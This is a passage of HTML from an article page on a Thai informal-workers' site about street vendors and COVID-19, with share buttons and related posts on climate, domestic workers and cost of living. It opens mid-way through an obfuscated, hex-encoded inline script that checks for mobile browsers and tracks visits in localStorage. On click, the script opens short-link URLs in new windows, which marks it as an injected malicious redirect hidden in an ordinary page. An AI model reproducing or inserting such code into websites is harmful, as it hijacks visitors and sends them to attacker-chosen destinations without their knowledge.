)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x56\x6a\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x76\x4f\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><ul data-list="seed-social" class="seed-social -bottom"><li class="facebook"><a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.homenetthailand.org%2Farchives%2F1656" data-href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.homenetthailand.org%2Farchives%2F1656" class="seed-social-btn" target="seed-social"><svg class="ss-facebook" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>Facebook icon</title><path d="M23.9981 11.9991C23.9981 5.37216 18.626 0 11.9991 0C5.37216 0 0 5.37216 0 11.9991C0 17.9882 4.38789 22.9522 10.1242 23.8524V15.4676H7.07758V11.9991H10.1242V9.35553C10.1242 6.34826 11.9156 4.68714 14.6564 4.68714C15.9692 4.68714 17.3424 4.92149 17.3424 4.92149V7.87439H15.8294C14.3388 7.87439 13.8739 8.79933 13.8739 9.74824V11.9991H17.2018L16.6698 15.4676H13.8739V23.8524C19.6103 22.9522 23.9981 17.9882 23.9981 11.9991Z"/></svg><span class="text">Facebook</span><span class="count"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fwww.homenetthailand.org%2Farchives%2F1656&text=%E0%B8%A7%E0%B8%B4%E0%B8%81%E0%B8%A4%E0%B8%95%E0%B9%82%E0%B8%84%E0%B8%A7%E0%B8%B4%E0%B8%94-19+%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B9%80%E0%B8%A8%E0%B8%A3%E0%B8%A9%E0%B8%90%E0%B8%81%E0%B8%B4%E0%B8%88%E0%B8%99%E0%B8%AD%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%9A%E0%B8%9A+%3A+%E0%B9%81%E0%B8%A3%E0%B8%87%E0%B8%87%E0%B8%B2%E0%B8%99%E0%B8%99%E0%B8%AD%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%9A%E0%B8%9A%E0%B9%83%E0%B8%99%E0%B8%81%E0%B8%A3%E0%B8%B8%E0%B8%87%E0%B9%80%E0%B8%97%E0%B8%9E%E0%B8%A1%E0%B8%AB%E0%B8%B2%E0%B8%99%E0%B8%84%E0%B8%A3++%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%97%E0%B8%A8%E0%B9%84%E0%B8%97%E0%B8%A2" data-href="https://twitter.com/share?url=https%3A%2F%2Fwww.homenetthailand.org%2Farchives%2F1656&text=%E0%B8%A7%E0%B8%B4%E0%B8%81%E0%B8%A4%E0%B8%95%E0%B9%82%E0%B8%84%E0%B8%A7%E0%B8%B4%E0%B8%94-19+%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B9%80%E0%B8%A8%E0%B8%A3%E0%B8%A9%E0%B8%90%E0%B8%81%E0%B8%B4%E0%B8%88%E0%B8%99%E0%B8%AD%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%9A%E0%B8%9A+%3A+%E0%B9%81%E0%B8%A3%E0%B8%87%E0%B8%87%E0%B8%B2%E0%B8%99%E0%B8%99%E0%B8%AD%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%9A%E0%B8%9A%E0%B9%83%E0%B8%99%E0%B8%81%E0%B8%A3%E0%B8%B8%E0%B8%87%E0%B9%80%E0%B8%97%E0%B8%9E%E0%B8%A1%E0%B8%AB%E0%B8%B2%E0%B8%99%E0%B8%84%E0%B8%A3++%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%97%E0%B8%A8%E0%B9%84%E0%B8%97%E0%B8%A2" class="seed-social-btn" target="seed-social"><svg class="ss-twitter" role="img" width="24" height="24" fill="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>Twitter icon</title><path d="M23.954 4.569c-.885.389-1.83.654-2.825.775 1.014-.611 1.794-1.574 2.163-2.723-.951.555-2.005.959-3.127 1.184-.896-.959-2.173-1.559-3.591-1.559-2.717 0-4.92 2.203-4.92 4.917 0 .39.045.765.127 1.124C7.691 8.094 4.066 6.13 1.64 3.161c-.427.722-.666 1.561-.666 2.475 0 1.71.87 3.213 2.188 4.096-.807-.026-1.566-.248-2.228-.616v.061c0 2.385 1.693 4.374 3.946 4.827-.413.111-.849.171-1.296.171-.314 0-.615-.03-.916-.086.631 1.953 2.445 3.377 4.604 3.417-1.68 1.319-3.809 2.105-6.102 2.105-.39 0-.779-.023-1.17-.067 2.189 1.394 4.768 2.209 7.557 2.209 9.054 0 13.999-7.496 13.999-13.986 0-.209 0-.42-.015-.63.961-.689 1.8-1.56 2.46-2.548l-.047-.02z"/></svg><span class="text">Twitter</span><span class="count"></span></a></li><li class="line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.homenetthailand.org%2Farchives%2F1656" data-href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.homenetthailand.org%2Farchives%2F1656" class="seed-social-btn" target="seed-social -line"><svg class="ss-line" role="img" width="24" height="24" fill="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><title>LINE icon</title><path d="M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></svg><span class="text">Line</span><span class="count"></span></a></li></ul>                <p class="tags-links _heading"><a href="https://www.homenetthailand.org/archives/tag/%e0%b8%ab%e0%b8%b2%e0%b8%9a%e0%b9%80%e0%b8%a3%e0%b9%88%e0%b9%81%e0%b8%9c%e0%b8%87%e0%b8%a5%e0%b8%ad%e0%b8%a2-th" rel="tag">หาบเร่แผงลอย</a> <a href="https://www.homenetthailand.org/archives/tag/%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94-19-th" rel="tag">โควิด-19</a></p>                            </div>
<footer class="entry-footer">
</footer>
</article>
</main>
</div>
</div>
</div>
<div class="s-sec single-related">
<div class="s-container">
<h2 class="s-title">เรื่องที่เกี่ยวข้องกัน</h2>
<div class="s-grid -m1 -d2">
<article id="post-7389" class="content-item -list post-7389 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized-th category-editorial">
<div class="pic">
<a href="https://www.homenetthailand.org/archives/7389" title="Permalink to การเปลี่ยนแปลงสภาพภูมิอากาศและความเครียดจากความร้อน" rel="bookmark">
<img width="500" height="500" src="https://www.homenetthailand.org/wp-content/uploads/2025/12/Blue-and-White-Modern-Upcoming-Event-Instagram-Post-1-500x500.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image jetpack-lazy-image" alt decoding="async" data-lazy-srcset="https://www.homenetthailand.org/wp-content/uploads/2025/12/Blue-and-White-Modern-Upcoming-Event-Instagram-Post-1-500x500.png 500w, https://www.homenetthailand.org/wp-content/uploads/2025/12/Blue-and-White-Modern-Upcoming-Event-Instagram-Post-1-800x800.png 800w, https://www.homenetthailand.org/wp-content/uploads/2025/12/Blue-and-White-Modern-Upcoming-Event-Instagram-Post-1-1024x1024.png 1024w, https://www.homenetthailand.org/wp-content/uploads/2025/12/Blue-and-White-Modern-Upcoming-Event-Instagram-Post-1-768x768.png 768w, https://www.homenetthailand.org/wp-content/uploads/2025/12/Blue-and-White-Modern-Upcoming-Event-Instagram-Post-1-300x300.png 300w, https://www.homenetthailand.org/wp-content/uploads/2025/12/Blue-and-White-Modern-Upcoming-Event-Instagram-Post-1-600x600.png 600w, https://www.homenetthailand.org/wp-content/uploads/2025/12/Blue-and-White-Modern-Upcoming-Event-Instagram-Post-1-100x100.png 100w, https://www.homenetthailand.org/wp-content/uploads/2025/12/Blue-and-White-Modern-Upcoming-Event-Instagram-Post-1.png 1080w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://www.homenetthailand.org/wp-content/uploads/2025/12/Blue-and-White-Modern-Upcoming-Event-Instagram-Post-1-500x500.png?is-pending-load=1" srcset="[data-uri]">        </a>
</div>
<div class="info">
<header class="entry-header">
<h2 class="entry-title"><a href="https://www.homenetthailand.org/archives/7389" rel="bookmark">การเปลี่ยนแปลงสภาพภูมิอากาศและความเครียดจากความร้อน</a></h2>                        <div class="entry-meta">
<span class="posted-on _heading"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-clock"><circle cx="12" cy="12" r="10"></circle><polyline points="12 6 12 12 16 14"></polyline></svg> <a href="https://www.homenetthailand.org/archives/7389" rel="bookmark"><time class="entry-date published" datetime="2025-12-09T13:11:25+07:00">ธันวาคม 9, 2025</time><time class="updated hide" datetime="2025-12-09T13:11:28+07:00">ธันวาคม 9, 2025</time></a></span><span class="cat-links _heading"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-folder"><path d="M22 19a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h5l2 3h9a2 2 0 0 1 2 2z"></path></svg> <a href="https://www.homenetthailand.org/archives/category/uncategorized-th" rel="category tag">Uncategorized</a>, <a href="https://www.homenetthailand.org/archives/category/editorial" rel="category tag">บทความ</a></span>                            </div>
</header>
<div class="entry-summary">
<p>ผลกระทบต่อผู้ทำการผลิตที่บ้านและผู้ค้าหาบเร่แผงลอยในกรุ [&hellip;]</p>
</div>
<footer class="entry-footer">
</footer>
</div>
</article><article id="post-7113" class="content-item -list post-7113 post type-post status-publish format-standard has-post-thumbnail hentry category-news-activity category-963 category-editorial tag--th tag-1105">
<div class="pic">
<a href="https://www.homenetthailand.org/archives/7113" title="Permalink to ความเปราะบางต่อสภาพภูมิอากาศของแรงงานนอกระบบ" rel="bookmark">
<img width="500" height="500" src="https://www.homenetthailand.org/wp-content/uploads/2025/09/3.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image jetpack-lazy-image" alt decoding="async" data-lazy-srcset="https://www.homenetthailand.org/wp-content/uploads/2025/09/3.png 500w, https://www.homenetthailand.org/wp-content/uploads/2025/09/3-300x300.png 300w, https://www.homenetthailand.org/wp-content/uploads/2025/09/3-100x100.png 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://www.homenetthailand.org/wp-content/uploads/2025/09/3.png?is-pending-load=1" srcset="[data-uri]">        </a>
</div>
<div class="info">
<header class="entry-header">
<h2 class="entry-title"><a href="https://www.homenetthailand.org/archives/7113" rel="bookmark">ความเปราะบางต่อสภาพภูมิอากาศของแรงงานนอกระบบ</a></h2>                        <div class="entry-meta">
<span class="posted-on _heading"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-clock"><circle cx="12" cy="12" r="10"></circle><polyline points="12 6 12 12 16 14"></polyline></svg> <a href="https://www.homenetthailand.org/archives/7113" rel="bookmark"><time class="entry-date published" datetime="2025-09-10T16:42:00+07:00">กันยายน 10, 2025</time><time class="updated hide" datetime="2025-09-10T16:42:03+07:00">กันยายน 10, 2025</time></a></span><span class="cat-links _heading"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-folder"><path d="M22 19a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h5l2 3h9a2 2 0 0 1 2 2z"></path></svg> <a href="https://www.homenetthailand.org/archives/category/news-activity" rel="category tag">ข่าวสารและกิจกรรม</a>, <a href="https://www.homenetthailand.org/archives/category/%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%a7%e0%b8%b4%e0%b8%88%e0%b8%b1%e0%b8%a2" rel="category tag">งานวิจัย</a>, <a href="https://www.homenetthailand.org/archives/category/editorial" rel="category tag">บทความ</a></span>                            </div>
</header>
<div class="entry-summary">
<p>ความเปราะบางต่อสภาพภูมิอากาศของแรงงานนอกระบบในประเทศไทย [&hellip;]</p>
</div>
<footer class="entry-footer">
</footer>
</div>
</article><article id="post-7064" class="content-item -list post-7064 post type-post status-publish format-standard has-post-thumbnail hentry category-news-activity category-957 category-editorial category-951 category-publishing tag--th">
<div class="pic">
<a href="https://www.homenetthailand.org/archives/7064" title="Permalink to &#8220;หลากหลายชีวิตลูกจ้างทำงานบ้าน&#8221;" rel="bookmark">
<img width="435" height="500" src="https://www.homenetthailand.org/wp-content/uploads/2024/12/ไทย-435x500.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image jetpack-lazy-image" alt decoding="async" data-lazy-src="https://www.homenetthailand.org/wp-content/uploads/2024/12/ไทย-435x500.jpg?is-pending-load=1" srcset="[data-uri]">        </a>
</div>
<div class="info">
<header class="entry-header">
<h2 class="entry-title"><a href="https://www.homenetthailand.org/archives/7064" rel="bookmark">&#8220;หลากหลายชีวิตลูกจ้างทำงานบ้าน&#8221;</a></h2>                        <div class="entry-meta">
<span class="posted-on _heading"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-clock"><circle cx="12" cy="12" r="10"></circle><polyline points="12 6 12 12 16 14"></polyline></svg> <a href="https://www.homenetthailand.org/archives/7064" rel="bookmark"><time class="entry-date published" datetime="2024-12-11T14:05:24+07:00">ธันวาคม 11, 2024</time><time class="updated hide" datetime="2024-12-11T14:59:27+07:00">ธันวาคม 11, 2024</time></a></span><span class="cat-links _heading"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-folder"><path d="M22 19a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h5l2 3h9a2 2 0 0 1 2 2z"></path></svg> <a href="https://www.homenetthailand.org/archives/category/news-activity" rel="category tag">ข่าวสารและกิจกรรม</a>, <a href="https://www.homenetthailand.org/archives/category/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%a3%e0%b8%b8%e0%b8%99%e0%b9%81%e0%b8%a3%e0%b8%87" rel="category tag">ความรุนแรง</a>, <a href="https://www.homenetthailand.org/archives/category/editorial" rel="category tag">บทความ</a>, <a href="https://www.homenetthailand.org/archives/category/%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%88%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b8%97%e0%b8%b3%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99" rel="category tag">ลูกจ้างทำงานบ้าน</a>, <a href="https://www.homenetthailand.org/archives/category/publishing" rel="category tag">เอกสารสิ่งพิมพ์</a></span>                            </div>
</header>
<div class="entry-summary">
<p>10 ประสบการณ์ผู้หญิง จากเครือข่ายลูกจ้างทำงานบ้านในประเ [&hellip;]</p>
</div>
<footer class="entry-footer">
</footer>
</div>
</article><article id="post-6981" class="content-item -list post-6981 post type-post status-publish format-standard has-post-thumbnail hentry category-editorial category-951 tag--th">
<div class="pic">
<a href="https://www.homenetthailand.org/archives/6981" title="Permalink to งานที่มีคุณค่าในเศรษฐกิจการดูแลในประเทศไทย" rel="bookmark">
<img width="500" height="500" src="https://www.homenetthailand.org/wp-content/uploads/2024/10/หน้าปก-500x500.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image jetpack-lazy-image" alt decoding="async" data-lazy-srcset="https://www.homenetthailand.org/wp-content/uploads/2024/10/หน้าปก-500x500.png 500w, https://www.homenetthailand.org/wp-content/uploads/2024/10/หน้าปก-300x300.png 300w, https://www.homenetthailand.org/wp-content/uploads/2024/10/หน้าปก-100x100.png 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://www.homenetthailand.org/wp-content/uploads/2024/10/หน้าปก-500x500.png?is-pending-load=1" srcset="[data-uri]">        </a>
</div>
<div class="info">
<header class="entry-header">
<h2 class="entry-title"><a href="https://www.homenetthailand.org/archives/6981" rel="bookmark">งานที่มีคุณค่าในเศรษฐกิจการดูแลในประเทศไทย</a></h2>                        <div class="entry-meta">
<span class="posted-on _heading"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-clock"><circle cx="12" cy="12" r="10"></circle><polyline points="12 6 12 12 16 14"></polyline></svg> <a href="https://www.homenetthailand.org/archives/6981" rel="bookmark"><time class="entry-date published" datetime="2024-10-03T16:56:23+07:00">ตุลาคม 3, 2024</time><time class="updated hide" datetime="2024-10-03T19:55:56+07:00">ตุลาคม 3, 2024</time></a></span><span class="cat-links _heading"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-folder"><path d="M22 19a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h5l2 3h9a2 2 0 0 1 2 2z"></path></svg> <a href="https://www.homenetthailand.org/archives/category/editorial" rel="category tag">บทความ</a>, <a href="https://www.homenetthailand.org/archives/category/%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%88%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b8%97%e0%b8%b3%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99" rel="category tag">ลูกจ้างทำงานบ้าน</a></span>                            </div>
</header>
<div class="entry-summary">
<p>รายงานสรุปการประชุมปรึกษาหารือ: งานที่มีคุณค่าในเศรษฐกิ [&hellip;]</p>
</div>
<footer class="entry-footer">
</footer>
</div>
</article><article id="post-6811" class="content-item -list post-6811 post type-post status-publish format-standard has-post-thumbnail hentry category-963 category-editorial">
<div class="pic">
<a href="https://www.homenetthailand.org/archives/6811" title="Permalink to ผลกระทบวิกฤตค่าครองชีพต่อผู้ค้าหาบเร่แผงลอยในกรุงเทพมหานคร" rel="bookmark">
<img width="500" height="500" src="https://www.homenetthailand.org/wp-content/uploads/2024/04/DSC09918-500x500.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image jetpack-lazy-image" alt decoding="async" data-lazy-srcset="https://www.homenetthailand.org/wp-content/uploads/2024/04/DSC09918-500x500.jpg 500w, https://www.homenetthailand.org/wp-content/uploads/2024/04/DSC09918-300x300.jpg 300w, https://www.homenetthailand.org/wp-content/uploads/2024/04/DSC09918-100x100.jpg 100w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://www.homenetthailand.org/wp-content/uploads/2024/04/DSC09918-500x500.jpg?is-pending-load=1" srcset="[data-uri]">        </a>
</div>
<div class="info">
<header class="entry-header">
<h2 class="entry-title"><a href="https://www.homenetthailand.org/archives/6811" rel="bookmark">ผลกระทบวิกฤตค่าครองชีพต่อผู้ค้าหาบเร่แผงลอยในกรุงเทพมหานคร</a></h2>                        <div class="entry-meta">
<span class="posted-on _heading"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-clock"><circle cx="12" cy="12" r="10"></circle><polyline points="12 6 12 12 16 14"></polyline></svg> <a href="https://www.homenetthailand.org/archives/6811" rel="bookmark"><time class="entry-date published" datetime="2024-04-02T16:19:20+07:00">เมษายน 2, 2024</time><time class="updated hide" datetime="2024-04-02T16:19:22+07:00">เมษายน 2, 2024</time></a></span><span class="cat-links _heading"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-folder"><path d="M22 19a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h5l2 3h9a2 2 0 0 1 2 2z"></path></svg> <a href="https://www.homenetthailand.org/archives/category/%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%a7%e0%b8%b4%e0%b8%88%e0%b8%b1%e0%b8%a2" rel="category tag">งานวิจัย</a>, <a href="https://www.homenetthailand.org/archives/category/editorial" rel="category tag">บทความ</a></span>                            </div>
</header>
<div class="entry-summary">
<p>Facebook iconFacebookTwitter iconTwitterLINE iconLine</p>
</div>
<footer class="entry-footer">
</footer>
</div>
</article><article id="post-6763" class="content-item -list post-6763 post type-post status-publish format-standard has-post-thumbnail hentry category-editorial tag--th">
<div class="pic">
<a href="https://www.homenetthailand.org/archives/6763" title="Permalink to ชีวิตและความอยู่รอด ภายใต้แรงกดดันทางเศรษฐกิจ" rel="bookmark">
<img width="500" height="500" src="https://www.homenetthailand.org/wp-content/uploads/2024/03/หน้าปกบทความ-500x500.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image jetpack-lazy-image" alt decoding="async" data-lazy-srcset="https://www.homenetthailand.org/wp-content/uploads/2024/03/หน้าปกบทความ-500x500.png 500w, https://www.homenetthailand.org/wp-content/uploads/2024/03/หน้าปกบทความ-800x800.png 800w, https://www.homenetthailand.org/wp-content/uploads/2024/03/หน้าปกบทความ-1024x1024.png 1024w, https://www.homenetthailand.org/wp-content/uploads/2024/03/หน้าปกบทความ-768x768.png 768w, https://www.homenetthailand.org/wp-content/uploads/2024/03/หน้าปกบทความ-300x300.png 300w, https://www.homenetthailand.org/wp-content/uploads/2024/03/หน้าปกบทความ-600x600.png 600w, https://www.homenetthailand.org/wp-content/uploads/2024/03/หน้าปกบทความ-100x100.png 100w, https://www.homenetthailand.org/wp-content/uploads/2024/03/หน้าปกบทความ.png 1080w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://www.homenetthailand.org/wp-content/uploads/2024/03/หน้าปกบทความ-500x500.png?is-pending-load=1" srcset="[data-uri]">        </a>
</div>
<div class="info">
<header class="entry-header">
<h2 class="entry-title"><a href="https://www.homenetthailand.org/archives/6763" rel="bookmark">ชีวิตและความอยู่รอด ภายใต้แรงกดดันทางเศรษฐกิจ</a></h2>                        <div class="entry-meta">
<span class="posted-on _heading"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-clock"><circle cx="12" cy="12" r="10"></circle><polyline points="12 6 12 12 16 14"></polyline></svg> <a href="https://www.homenetthailand.org/archives/6763" rel="bookmark"><time class="entry-date published" datetime="2024-03-01T17:05:56+07:00">มีนาคม 1, 2024</time><time class="updated hide" datetime="2024-03-01T19:16:52+07:00">มีนาคม 1, 2024</time></a></span><span class="cat-links _heading"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-folder"><path d="M22 19a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h5l2 3h9a2 2 0 0 1 2 2z"></path></svg> <a href="https://www.homenetthailand.org/archives/category/editorial" rel="category tag">บทความ</a></span>                            </div>
</header>
<div class="entry-summary">
<p>จากสถานการณ์การแพร่ระบาดของโรคโควิด-19&nbsp;และราคาพลัง [&hellip;]</p>
</div>
<footer class="entry-footer">
</footer>
</div>
</article>        </div>
</div>
</div>
</div>
<!--#content-->
<div class="site-footer-space"></div>
<footer id="colophon" class="site-footer">
<div class="s-container"><div class="footer-row"><div class="footer-col col-1 _all text-default" style="width: 25%;"><aside id="block-17" class="widget widget_block widget_media_image">
